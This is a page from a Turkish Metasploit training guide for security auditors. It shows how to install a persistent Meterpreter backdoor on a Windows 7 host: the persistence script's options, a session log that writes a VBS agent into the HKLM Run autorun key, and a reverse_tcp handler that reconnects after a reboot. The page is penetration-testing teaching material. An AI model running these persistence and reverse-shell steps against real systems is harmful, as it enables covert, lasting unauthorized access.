 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                               Ocak 2013


        -S         Automatically start the agent on boot as a service (with SYSTEM
    privileges)
        -T <opt>   Alternate executable template to use
        -U         Automatically start the agent when the User logs on
        -X         Automatically start the agent when the system boots
        -h         This help menu
        -i <opt>   The interval in seconds between each connection attempt
        -p <opt>   The port on the remote host where Metasploit is listening
        -r <opt>   The IP of the system running Metasploit listening for the connect back

    meterpreter > run persistence -X -i 10 -p 80 -r 192.168.1.11
    [*] Running Persistance Script
    [*] Resource file for cleanup created at
    /root/.msf4/logs/persistence/HOLDENSEVEN_20120920.3034/HOLDENSEVEN_20120920.3034.rc
    [*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.11 LPORT=80
    [*] Persistent agent script is 611125 bytes long
    [+] Persistent Script written to C:UsersholdenAppDataLocalTempAgCwCIuo.vbs
    [*] Executing script C:UsersholdenAppDataLocalTempAgCwCIuo.vbs
    [+] Agent executed with PID 3640
    [*] Installing into autorun as
    HKLMSoftwareMicrosoftWindowsCurrentVersionRunRBzOJurtte
    [+] Installed into autorun as
    HKLMSoftwareMicrosoftWindowsCurrentVersionRunRBzOJurtte

    meterpreter > reboot
    Rebooting...

    meterpreter >
    [*] 192.168.1.33 - Meterpreter session 5 closed.        Reason: Died

    msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
    PAYLOAD => windows/meterpreter/reverse_tcp

    msf exploit(handler) > set LPORT 80
    LPORT => 80

    msf exploit(handler) > exploit
    [*] Started reverse handler on 192.168.1.11:80
    [*] Starting the payload handler...
    [*] Sending stage (752128 bytes) to 192.168.1.33
    [*] Meterpreter session 6 opened (192.168.1.11:80 -> 192.168.1.33:1035) at 2012-09-20
    13:33:19 +0300

    meterpreter > sysinfo
    Computer        : HOLDENSEVEN
    OS              : Windows 7 (Build 7600).
    Architecture    : x86
    System Language : en_US
    Meterpreter     : x86/win32
                           Meterpreter Üzerinden Kalıcı Arka Kapı Kurulması



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 181
 